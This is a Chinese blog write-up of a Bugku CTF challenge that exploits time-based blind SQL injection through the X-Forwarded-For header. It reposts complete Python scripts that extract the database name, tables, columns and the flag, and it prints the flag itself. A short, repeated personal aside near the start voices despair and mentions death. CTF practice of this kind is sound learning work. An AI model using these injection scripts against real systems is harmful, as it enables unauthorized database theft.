Bugku:web INSERT INTO注入
打开之后,

发现了一串代码,而这串代码就是php。一看这么多,我其实还是很有畏难情绪的,感觉脑壳都大了。但是怎么办,还是得硬上啊!!都已经啃到这里了,现在放弃也太可惜了吧 其实最近思虑很多,感觉没有未来。每次都说那能怎么办呢??是啊,能怎么办呢?只能尽全力去想去做,但是真的好累。我又是缺乏安全感的人,要通过自己的努力调节情绪,已经不止一次想过要放弃了,放弃是多么简单的事情,比鼓起勇气的死亡还要简单的多。
其实最近思虑很多,感觉没有未来。每次都说那能怎么办呢??是啊,能怎么办呢?只能尽全力去想去做,但是真的好累。我又是缺乏安全感的人,要通过自己的努力调节情绪,已经不止一次想过要放弃了,放弃是多么简单的事情,比鼓起勇气的死亡还要简单的多。
回到正题,仔细分析一下代码。
error_reporting(0);function getIp(){$ip = '';if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];}else{$ip = $_SERVER['REMOTE_ADDR'];}$ip_arr = explode(',', $ip);return $ip_arr[0];}$host="localhost";$user="";$pass="";$db="";$connect = mysql_connect($host, $user, $pass) or die("Unable to connect");mysql_select_db($db) or die("Unable to select database");$ip = getIp();echo 'your ip is :'.$ip;$sql="insert into client_ip (ip) values ('$ip')";mysql_query($sql);
题目给的提示是写个python,那么就说明是需要用脚本的形式才能解决的事情了。
函数getIP()里, HTTP_X_FORWARDED_FOR 指的是浏览当前页面用户计算机的网关。
REMOTE_ADDR 浏览当前页面用户计算机的IP地址。
其实这两个函数都是一样的,都用来读取用户IP,只不过如果使用了代理,就会在数据包中的头部出现X_Forwarded_For【之前有遇到过】
所以这个题目的网页打开之后出现了:

这个IP是我用的手机热点,每次都不一样。关键语句在于$ip_arr = explode(',', $ip);
explode函数:把字符打散为数组。
explode(separator,string,limit)
separator 必需。规定在哪里分割字符串。 string 必需。要分割的字符串。 limit 可选。规定所返回的数组元素的数目。
可能的值:
大于 0 - 返回包含最多 limit 个元素的数组
小于 0 - 返回包含除了最后的 -limit 个元素以外的所有元素
的数组
0 - 返回包含一个元素的数组
所以这里的意思是,以逗号分割IP,return $ip_arr[0];有多个IP地址的话只取第一个。
php支持访问MYSQL数据库。
这里自己思考的话就卡住了,所以查阅了一下资料,大佬们说是需要利用时间盲注的方法。什么是时间盲注呢?
延迟注入,是一种盲注的手法, 提交对执行时间铭感的函数sql语句,通过执行时间的长短来判断是否执行成功,比如:正确的话会导致时间很长,错误的话会导致执行时间很短。
sleep() //延迟函数
if(condition,true,false) //条件语句
ascii() //转换成ascii码
substring("string",strart,length) //mid()也一样,取出字符串里的第几位开始,长度多少的字符
If表达式:IF(expr1,expr2,expr3)
如果 expr1 是TRUE (expr1 <> 0 and expr1 <> NULL),则 IF()的返回值为expr2; 否则返回值则为 expr3
Mid函数:MID(column_name,start[,length])
column_name
必需。要提取字符的字段。
start
必需。规定开始位置(起始值是 1)。
length
可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。
延时注入的原理就是,所要爆的信息的ascii码正确时,产生延时,否则不延时
啊啊,这真是第一次遇到这种注入,逻辑非常到位。
可是我还是菜菜,目前只能看看别人是怎么做的。找到了一位大神写的python代码,不只是这道题目,其他题目也可以套用一下的。
猜解数据库名及表名:
import requestsdic='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUZWXYZ_'#猜解数据库名称的payloadpayload_db = "1'+(select case when (substr(database() from {0} for 1)='{1}') then sleep(6) else 1 end)+'1"#猜解表数量的payloadpayload_tb_num = "1'+(select case when (select count(*) from information_schema.TABLES where TABLE_SCHEMA='{0}')='{1}' then sleep(6) else 1 end)+'1"#猜解表名字长度的payload,注:其实也可不猜解长度,直接猜解具体字符,当发现名称字符串不变时(即不再捕获到ReadTimeout异常添加字符时)说明猜解完成payload_tb_name_len = "1'+(select case when (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA='{0}' limit 1 offset {1}) = '{2}' then sleep(6) else 1 end)+'1"#猜解表名字的payloadpayload_tb_name = "1'+(select case when (substr((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='{0}' limit 1 offset {1}) from {2} for 1)) = '{3}' then sleep(6) else 1 end)+'1"url = 'http://123.206.87.240:8002/web15/'db_name = ''#数据库名破解for i in range(1,6):for j in dic:try:headers = {'x-forwarded-for':payload_db.format(i,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:print(payload_db.format(i,j))db_name += jbreakprint('db_name: ' + db_name) #运行后可知数据库名为web15#表数量破解tb_num = 0for i in range(1,50):try:headers = {'x-forwarded-for':payload_tb_num.format(db_name,str(i))}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:tb_num = iprint('tb_num: '+str(i))break#运行后可知有两个表#表名破解len = 0for i in range(tb_num):#crack length firstfor j in range(50):try:headers = {'x-forwarded-for':payload_tb_name_len.format(db_name,i,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:len = jbreakprint('No.'+str(i+1)+' table has length: ' + str(len))#crack nametb_name = ''for k in range(1,len + 1):for j in dic:try:headers = {'x-forwarded-for':payload_tb_name.format(db_name,i,k,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:print(payload_tb_name.format(db_name,i,k,j))tb_name += jbreakprint(tb_name)#运行后可知两个表为flag和client_ip————————————————版权声明:本文为CSDN博主「jlu16」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文链接:https://blog.csdn.net/jlu16/article/details/86264633
猜解列:
import requestsdic='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUZWXYZ_'#crack column number 运行后可知仅有1列target_db = 'web15'target_tb = 'flag'col_num = 0payload_col_num = "1'+(select case when (select count(*) from information_schema.COLUMNS where TABLE_SCHEMA='{0}' and TABLE_NAME='{1}') = '{2}' then sleep(6) else 1 end)+'1"payload_col_len = "1'+(select case when (select length(COLUMN_NAME) from information_schema.COLUMNS where TABLE_SCHEMA='{0}' and TABLE_NAME='{1}' limit 1 offset {2}) = '{3}' then sleep(6) else 1 end)+'1"payload_col_name = "1'+(select case when (substr((select COLUMN_NAME from information_schema.COLUMNS where TABLE_SCHEMA='{0}' and TABLE_NAME='{1}' limit 1 offset {2}) from {3} for 1)) = '{4}' then sleep(6) else 1 end)+'1"for i in range(50):try:headers = {'x-forwarded-for':payload_col_num.format(target_db,target_tb,i)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:col_num = iprint('col_num=' + str(col_num))break#crack column namelen = 0for i in range (col_num):#crack column length 运行后可知长度为4for j in range(50):try:headers = {'x-forwarded-for':payload_col_len.format(target_db,target_tb,i,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:len = jprint('No.' + str(i+1) + ' length : ' + str(len))break#crack name 运行后可知列名字为flagcol_name = ''for k in range(1,len + 1):for j in dic:try:headers = {'x-forwarded-for':payload_col_name.format(target_db,target_tb,i,k,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:col_name += jprint(col_name)break————————————————版权声明:本文为CSDN博主「jlu16」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文链接:https://blog.csdn.net/jlu16/article/details/86264633
猜解flag:
import requestsurl = 'http://123.206.87.240:8002/web15/'dic='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUZWXYZ_'#get content 猜解flagflag = ''paylaod_content = "1'+(select case when (substr((select flag from flag) from {0} for 1)) = '{1}' then sleep(6) else 1 end)+'1"for i in range(1,100):for j in dic:try:headers = {'x-forwarded-for':paylaod_content.format(i,j)}res = requests.get(url,headers=headers,timeout=5)except requests.exceptions.ReadTimeout:print(paylaod_content.format(i,j))flag += jbreakprint(flag)————————————————版权声明:本文为CSDN博主「jlu16」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文链接:https://blog.csdn.net/jlu16/article/details/86264633
之后进行运行,确实是可以使用的

这里有知识点,payload.format(i,j),i在这里代表要查找的名字最大长度length,j代表了怎么查询,这里是用了字典,所以运行时的效率缓慢。sleep(6),好像普遍都是用6秒,可能是6秒已经非常长了,如果其中中断的话会很明显。

前两步最关键在于获得列名,之后的payload也是非常之复杂。
获得flag
flag{cdbf14c9551d5be5612f7bb5d2867853}
来吧,关注我一下,大家一起学习网络安全,共同进步~~
更新频率挺高哦!!实打实原创!!
